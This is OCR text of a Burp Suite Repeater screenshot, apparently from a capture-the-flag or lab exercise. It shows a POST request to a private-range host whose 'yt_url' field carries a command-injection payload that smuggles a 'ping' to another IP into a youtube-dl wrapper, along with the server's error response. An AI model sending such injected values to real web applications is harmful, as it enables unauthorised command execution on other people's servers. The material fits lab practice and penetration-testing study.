 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.89.4 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.89.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 38
10 Origin: http://10.10.89.4
11 Connection: close
12 Referer: http://10.10.89.4/
13
14 yt_url=---;ping\+\-\c\+2\+10.17.0.215;S
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 13:02:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 227
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL
[URL...]\n\nyoutube-dl: error: no such option: ---\nsh: 1:
ping -f: not
found\n","url_orginal":"---;ping\\","output":"","result_url
":"\/tmp\/downloads\/63908edcbaf1e.mp3"}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 6
Done 418 bytes | 963 millis